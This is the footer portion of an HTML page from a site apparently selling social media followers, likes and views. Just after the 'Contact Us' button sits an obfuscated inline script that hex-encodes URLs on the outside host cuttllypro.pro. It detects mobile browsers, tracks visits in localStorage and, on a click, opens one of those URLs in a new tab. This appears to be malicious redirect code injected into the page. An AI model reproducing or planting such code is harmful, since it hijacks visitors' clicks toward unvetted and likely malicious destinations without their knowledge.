<div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_right vc_custom_1538817420727  arrow-gif">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="91" height="57" src="https://followergrowths.com/wp-content/uploads/2018/10/giphy.gif" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" /></div>
</figure>
</div>
<div class="kleo_text_column wpb_content_element  bottom-btn">
<div class="wpb_wrapper">
<p style="text-align: right"><a class="btn btn-custom btn-lg" style="background-color: #3399cc;color: #ffffff" href="/contact-us/"><i class="icon-logout"></i> Contact Us</a></p>
</div> 
</div> 
</div> 
</div> 
</div></div></section><!-- end section --><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x45\x53\x71\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x57\x71\x6e\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x6b\x65\x53\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x53\x4c\x54\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x66\x69\x62\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4d\x56\x69\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x67\x63\x77\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x64\x75\x47\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4c\x72\x49\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x66\x4e\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><!--end article-content-->
</article>
<!-- End  Article -->
</div><!--end wrap-content-->
</div><!--end main-page-template-->
</div><!--end .container-->
</section>
<!--END MAIN SECTION-->

</div><!-- #main -->
<div id="footer" class="footer-color border-top">
<div class="container">
<div class="template-page tpl-no">
<div class="wrap-content">
<div class="row">
<div class="col-sm-3">
<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
<div id="text-2" class="widget widget_text">			<div class="textwidget"><img alt="FollowerGrowths" src="/wp-content/uploads/2018/10/logo-1.png" title="FollowerGrowths" id="logo_img" style="max-height: 75px;">
<br>
Follower Growths is the best stop for you if you are looking for the social media marketing services. The services are as good and smooth as it is suggested by the name and help you to get the optimized apps. The optimization will not just be helpful in providing you fame but also helps in making you a renowned personality all around the world.</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://followergrowths.com/terms-of-service/"> Terms of Use </a></div></div>						</div>
</div>
<div class="col-sm-3">
<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
<div id="nav_menu-8" class="widget widget_nav_menu"><h4 class="widget-title">Buy Instagram Services</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-5720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="https://followergrowths.com/instagram/buy-instagram-followers/">Buy Instagram Followers</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5721"><a href="https://followergrowths.com/instagram/buy-instagram-views/">Buy Instagram Views</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5722"><a href="https://followergrowths.com/instagram/buy-instagram-likes/">Buy Instagram Likes</a></li>
</ul></div></div><div id="nav_menu-9" class="widget widget_nav_menu"><h4 class="widget-title">Buy Spotify Services</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5724"><a href="https://followergrowths.com/spotify/buy-spotify-followers/">Buy Spotify Followers</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://followergrowths.com/spotify/buy-spotify-plays/">Buy Spotify Plays</a></li>
</ul></div></div>						</div>
</div>
<div class="col-sm-3">
<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
<div id="nav_menu-10" class="widget widget_nav_menu"><h4 class="widget-title">Buy YouTube Services</h4><div class="menu-footer-3-container"><ul id="menu-footer-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5727"><a href="https://followergrowths.com/youtube/buy-youtube-subscribers/">Buy YouTube Subscribers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5728"><a href="https://followergrowths.com/youtube/buy-youtube-views/">Buy YouTube Views</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://followergrowths.com/youtube/buy-youtube-likes/">Buy YouTube Likes</a></li>
</ul></div></div><div id="nav_menu-11" class="widget widget_nav_menu"><h4 class="widget-title">Buy LinkedIn Services</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-5731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5731"><a href="https://followergrowths.com/linkedin/buy-linkedin-connections/">Buy LinkedIn Connections</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5732"><a href="https://followergrowths.com/linkedin/buy-linkedin-followers/">Buy LinkedIn Followers</a></li>
</ul></div></div>	
</div>
</div>
<div class="col-sm-3">
<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
<div id="nav_menu-13" class="widget widget_nav_menu"><h4 class="widget-title">Buy Facebook Services</h4><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-5734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5734"><a href="https://followergrowths.com/facebook/buy-facebook-followers/">Buy Facebook Followers</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://followergrowths.com/facebook/buy-facebook-post-likes/">Buy Facebook Post Likes</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5736"><a href="https://followergrowths.com/facebook/buy-facebook-page-likes-2/">Buy Facebook Page Likes</a></li>
</ul></div></div><div id="woocommerce_recent_reviews-3" class="widget woocommerce widget_recent_reviews"><h4 class="widget-title">Recent reviews</h4><ul class="product_list_widget"><li>
<a href="https://followergrowths.com/product/1000-facebook-fan-page-likes/#comment-153">
<img width="300" height="300" src="https://followergrowths.com/wp-content/uploads/2016/08/want13401-19Ngda1397101253-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://followergrowths.com/wp-content/uploads/2016/08/want13401-19Ngda1397101253-1-300x300.png 300w, https://followergrowths.com/wp-content/uploads/2016/08/want13401-19Ngda1397101253-1-100x100.png 100w, https://followergrowths.com/wp-content/uploads/2016/08/want13401-19Ngda1397101253-1-600x600.png 600w, https://followergrowths.com/wp-content/uploads/2016/08/want13401-19Ngda1397101253-1-150x150.png 150w, https://followergrowths.com/wp-content/uploads/2016/08/want13401-19Ngda1397101253-1.png 650w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Buy 1000 Facebook Fan Page Likes</span>
</a>
<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
<span class="reviewer">by ahmed</span>
</li>
</ul></div>						</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- #footer -->
<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
<div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p><form class="kleo-contact-form" action="#" method="post" novalidate><input type="text" placeholder="Your Name" required id="contact_name" name="contact_name" class="form-control" value="" tabindex="276" /><input type="email" required placeholder="Your Email" id="contact_email" name="contact_email" class="form-control" value="" tabindex="277"  /><textarea placeholder="Type your message..." required id="contact_content" name="contact_content" class="form-control" tabindex="278"></textarea><input type="hidden" name="action" value="kleo_sendmail"><button tabindex="279" class="btn btn-default pull-right" type="submit">Send</button><div class="kleo-contact-loading">Sending <i class="icon-spinner icon-spin icon-large"></i></div><div class="kleo-contact-success"> </div></form><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->		
<!-- SOCKET SECTION
================================================ -->
<div id="socket" class="socket-color">
<div class="container">
<div class="template-page tpl-no col-xs-12 col-sm-12">
<div class="wrap-content">
<div class="row">
<div class="col-sm-12">
<div class="gap-10"></div>
</div><!--end widget-->
<div class="col-sm-12">
<p style="text-align: center;"><strong>©2026 FollowerGrowths</strong></p>							</div>
<div class="col-sm-12">
<div class="gap-10"></div>
</div><!--end widget-->
</div><!--end row-->
</div><!--end wrap-content-->
</div><!--end template-page-->
</div><!--end container-->
</div><!--end footer-->
</div><!-- #page -->
<!-- Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84917690-4"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-84917690-4');
</script>
<script type="text/javascript">jQuery(function(){omShortcodes.init(["buttons","tooltips","toggle","tabs","responsivebox","counter"]);});</script>		<!-- Memberships powered by Paid Memberships Pro v2.5.2.
-->
<!--Start of Tawk.to Script (0.5.5)-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{};
var Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5ca5c57c6bba460528013245/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script (0.5.5)-->
<script>(function() {function maybePrefixUrlField() {
if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
this.value = "http://" + this.value;
}
}
var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
for (var j=0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField);
}
}
})();</script>	<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})()
</script>
<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
<div class="row">
<div class="col-sm-12 text-center">
<div class="kleo-pop-title-wrap main-color">
<h3 class="kleo-pop-title">Log in with your credentials</h3>
</div>
<form action="https://followergrowths.com/wp-login.php" id="login_form" name="login_form" method="post" class="kleo-form-signin">
<input type="hidden" id="security" name="security" value="a19555ae21" /><input type="hidden" name="_wp_http_referer" value="/" />            <input type="text" id="username" autofocus required name="log" class="form-control" value="" placeholder="Username">
<input type="password" id="password" required value="" name="pwd" class="form-control" placeholder="Password">
<div id="kleo-login-result"></div>
<button class="btn btn-lg btn-default btn-block" type="submit">Sign in</button>
<label class="checkbox pull-left">
<input id="rememberme" name="rememberme" type="checkbox" value="forever"> Remember me            </label>
<a href="#kleo-lostpass-modal" class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
<span class="clearfix"></span>
</form>
</div>
</div>
</div><!-- END Modal Login form -->
<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
<div class="row">
<div class="col-sm-12 text-center">
<div class="kleo-pop-title-wrap alternate-color">
<h2 class="kleo-pop-title">Forgot your details?</h2>
</div>
<form id="forgot_form" name="forgot_form" action="" method="post" class="kleo-form-signin">
<input type="hidden" id="security" name="security" value="a19555ae21" /><input type="hidden" name="_wp_http_referer" value="/" />        <input type="text" id="forgot-email" autofocus required  name="user_login" class="form-control" placeholder="Username or Email">
<div id="kleo-lost-result"></div>
<button class="btn btn-lg btn-default btn-block" type="submit">Reset Password</button>
<a href="#kleo-login-modal" class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
<span class="clearfix"></span>
</form>
</div>
</div>
</div><!-- END Modal Lost Password form -->
<script type='text/javascript' src='https://followergrowths.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-includes/js/backbone.min.js?ver=1.4.0' id='backbone-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/buddypress-media/lib/media-element/wp-mediaelement.min.js?ver=4.6.5' id='rt-mediaelement-wp-js'></script>
<script type='text/javascript' id='rtmedia-main-js-extra'>
/* <![CDATA[ */
var bp_template_pack = "legacy";
var RTMedia_Main_JS = {"media_delete_confirmation":"Are you sure you want to delete this media?","rtmedia_ajaxurl":"https:\/\/followergrowths.com\/wp-admin\/admin-ajax.php","media_delete_success":"Media file deleted successfully."};
var rtmedia_ajax_url = "https:\/\/followergrowths.com\/wp-admin\/admin-ajax.php";
var rtmedia_media_slug = "media";
var rtmedia_lightbox_enabled = "1";
var rtmedia_direct_upload_enabled = "0";
var rtmedia_gallery_reload_on_upload = "1";
var rtmedia_empty_activity_msg = "Please enter some content to post.";
var rtmedia_empty_comment_msg = "Empty comment is not allowed.";
var rtmedia_media_delete_confirmation = "Are you sure you want to delete this media?";
var rtmedia_media_comment_delete_confirmation = "Are you sure you want to delete this comment?";
var rtmedia_album_delete_confirmation = "Are you sure you want to delete this Album?";
var rtmedia_drop_media_msg = "Drop files here";
var rtmedia_album_created_msg = " album created successfully.";
var rtmedia_something_wrong_msg = "Something went wrong. Please try again.";
var rtmedia_empty_album_name_msg = "Enter an album name.";
var rtmedia_max_file_msg = "Max file Size Limit : ";
var rtmedia_allowed_file_formats = "Allowed File Formats";
var rtmedia_select_all_visible = "Select All Visible";
var rtmedia_unselect_all_visible = "Unselect All Visible";
var rtmedia_no_media_selected = "Please select some media.";
var rtmedia_selected_media_delete_confirmation = "Are you sure you want to delete the selected media?";
var rtmedia_selected_media_move_confirmation = "Are you sure you want to move the selected media?";
var rtmedia_waiting_msg = "Waiting";
var rtmedia_uploaded_msg = "Uploaded";
var rtmedia_uploading_msg = "Uploading";
var rtmedia_upload_failed_msg = "Failed";
var rtmedia_close = "Close";
var rtmedia_edit = "Edit";
var rtmedia_delete = "Delete";
var rtmedia_edit_media = "Edit Media";
var rtmedia_remove_from_queue = "Remove from queue";
var rtmedia_add_more_files_msg = "Add more files";
var rtmedia_file_extension_error_msg = "File not supported";
var rtmedia_more = "more";
var rtmedia_less = "less";
var rtmedia_read_more = "Read more";
var rtmedia__show_less = "Show less";
var rtmedia_activity_text_with_attachment = "disable";
var rtmedia_delete_uploaded_media = "This media is uploaded. Are you sure you want to delete this media?";
var rtm_wp_version = "5.6.15";
var rtmedia_main_js_strings = {"rtmedia_albums":"Albums","privacy_update_success":"Privacy updated successfully.","privacy_update_error":"Couldn't change privacy, please try again."};
var rtmedia_masonry_layout = "false";
var rtmedia_media_size_config = {"photo":{"thumb":{"width":150,"height":150,"crop":1},"medium":{"width":320,"height":240,"crop":1},"large":{"width":800,"height":0,"crop":1}},"video":{"activity_media":{"width":320,"height":240},"single_media":{"width":640,"height":480}},"music":{"activity_media":{"width":320},"single_media":{"width":640}},"featured":{"default":{"width":100,"height":100,"crop":1}}};
var rtmedia_disable_media_in_commented_media = "1";
var rtmedia_disable_media_in_commented_media_text = "Adding media in Comments is not allowed";
var ajaxurl = "https:\/\/followergrowths.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/buddypress-media/app/assets/js/rtmedia.min.js?ver=4.6.5' id='rtmedia-main-js'></script>
<script type='text/javascript' id='rtmedia-backbone-js-extra'>
/* <![CDATA[ */
var template_url = "https:\/\/followergrowths.com\/wp-admin\/admin-ajax.php?action=rtmedia_get_template&template=media-gallery-item";
var rtMedia_plupload_config = {"url":"\/upload\/","runtimes":"html5,flash,html4","browse_button":"rtMedia-upload-button","container":"rtmedia-upload-container","drop_element":"drag-drop-area","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"50M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https:\/\/followergrowths.com\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/followergrowths.com\/wp-includes\/js\/plupload\/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"1","multipart_params":{"redirect":"no","redirection":"false","action":"wp_handle_upload","_wp_http_referer":"\/","mode":"file_upload","rtmedia_upload_nonce":"4c2f5dd698"},"max_file_size_msg":"50M"};
var rMedia_loading_media = "https:\/\/followergrowths.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/boxspinner.gif";
var rtmedia_media_thumbs = {"photo":"https:\/\/followergrowths.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/image_thumb.png","video":"https:\/\/followergrowths.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/video_thumb.png","music":"https:\/\/followergrowths.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/audio_thumb.png"};
var rtmedia_set_featured_image_msg = "Featured media set successfully.";
var rtmedia_unset_featured_image_msg = "Featured media removed successfully.";
var rtmedia_edit_media_info_upload = {"title":"Title:","description":"Description:"};
var rtmedia_no_media_found = "Oops !! There's no media found for the request !!";
var bp_template_pack = "legacy";
var rtmedia_backbone_strings = {"rtm_edit_file_name":"Edit File Name"};
var rtmedia_load_more_or_pagination = "load_more";
var rtmedia_bp_enable_activity = "";
var rtmedia_upload_progress_error_message = "There are some uploads in progress. Do you want to cancel them?";
var rtmedia_media_disabled_error_message = "Media upload is disabled. Please Enable at least one media type to proceed.";
var rtmedia_exteansions = {"photo":["jpg","jpeg","png","gif"],"video":["mp4"],"music":["mp3"]};
var rtMedia_update_plupload_comment = {"url":"\/upload\/","runtimes":"html5,flash,html4","browse_button":"rtmedia-comment-media-upload","container":"rtmedia-comment-media-upload-container","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"50M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https:\/\/followergrowths.com\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/followergrowths.com\/wp-includes\/js\/plupload\/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"","multipart_params":{"redirect":"no","redirection":"false","action":"wp_handle_upload","_wp_http_referer":"\/","mode":"file_upload","rtmedia_upload_nonce":"4c2f5dd698"},"max_file_size_msg":"50M"};
var rMedia_loading_file = "https:\/\/followergrowths.com\/wp-admin\/images\/loading.gif";
/* ]]> */
</script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/buddypress-media/app/assets/js/rtMedia.backbone.js?ver=4.6.5' id='rtmedia-backbone-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/followergrowths.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/olevmedia-shortcodes/assets/js/shortcodes.js?ver=1.1.9' id='omsc-shortcodes-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
